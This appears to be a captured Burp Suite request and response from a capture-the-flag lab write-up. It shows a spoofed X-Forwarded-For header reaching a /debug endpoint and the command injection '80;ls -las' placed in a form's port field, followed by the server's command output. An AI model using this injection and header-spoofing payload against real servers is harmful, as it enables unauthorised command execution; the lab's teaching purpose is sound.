 Request
Pretty Raw Hex \n
1 POST /debug HTTP/1.1
2 Host: 10.10.250.67
3 X-Forwarded-For: 127.0.0.1
4 Content-Length: 315
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaGkKGt5gP3wCefgA
7 Accept: */*
8 Origin: http://10.10.250.67
9 Referer: http://10.10.250.67/debug
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Cookie: username=admin; password= ; Token=
; csrftoken=
Iz7ItaCNb1KDWsoZuyAIjiw
rXPzusL6F; sessionid=hnbk9togpn1rgxmp88m903gev4c256od
13 Connection: close
14
15 ------WebKitFormBoundaryaGkKGt5gP3wCefgA
16 Content-Disposition: form-data; name="
csrfmiddlewaretoken"
17
18 jhigUWAnb1s7w2fxxlhAtB9bt83rY7fCFx8Qn4CmniUlx4d2o3eULFl
Z7hz5yj7p
19 ------WebKitFormBoundaryaGkKGt5gP3wCefgA
20 Content-Disposition: form-data; name="port"
21
22 80;ls -las
23 ------WebKitFormBoundaryaGkKGt5gP3wCefgA--
24
inject ;ls -las to view the contents of the cwd
We can execute commands on the target now!
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Aug 2023 18:34:58 GMT
4 Content-Type: application/json
5 Content-Length: 1191
6 Connection: close
7 X-Frame-Options: DENY
8 Vary: Cookie
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11
12 {
"data":
"http\t\t80/tcp\t\twww\t\t# WorldWideWeb HTTP\ndomain
-s\t853/udp\t\t\t\t# DNS over DTLS [RFC8094]\nsocks\t
\t1080/tcp\t\t\t# socks proxy server\nhttp-alt\t8080/
tcp\twebcache\t# WWW caching service\nnbd\t\t10809/tc
p\t\t\t# Linux Network Block Device\namanda\t\t10080/
tcp\t\t\t# amanda backup services\ncanna\t\t5680/tcp\
t\t\t# cannaserver\nzope-ftp\t8021/tcp\t\t\t# zope ma
nagement by ftp\ntproxy\t\t8081/tcp\t\t\t# Transparen
t Proxy\nomniorb\t\t8088/tcp\t\t\t# OmniORB\nomniorb\
t\t8088/udp\ntotal 48\n4 drwxrwxr-x 10 crylo    crylo
4096 Jul 22  2022 .\n4 drwxrwxr-x  9 www-data crylo
4096 Jul 22  2022 ..\n4 drwxrwxr-x  4 crylo    crylo
4096 Aug  7  2022 accounts\n4 drwxrwxr-x  6 crylo
crylo 4096 Jul 17  2022 assets\n4 drwxrwxr-x  3 crylo
crylo 4096 Aug  7  2022 food\n4 -rw-rw-r--  1 cry
lo    crylo  682 Oct  3  2021 manage.py\n4 drwxrwxr-x
2 crylo    crylo 4096 Jul 22  2022 media\n4 -rw-rw-
r--  1 crylo    crylo  340 Oct  2  2021 nano\n4 drwxr
wxr-x  2 crylo    crylo 4096 Jul 17  2022 __pycache__
\n4 drwxrwxr-x  7 crylo    crylo 4096 May 11 14:13 st
atic\n4 drwxrwxr-x  2 crylo    crylo 4096 May 11 14:1
6 templates\n4 drwxrwxr-x  2 crylo    crylo 4096 Jul
17  2022 .vs\n"
}